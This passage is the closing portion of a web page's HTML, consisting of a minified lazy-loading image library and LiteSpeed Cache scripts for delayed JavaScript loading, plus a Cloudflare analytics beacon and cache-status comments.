M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-12 04:34:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-12 04:34:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->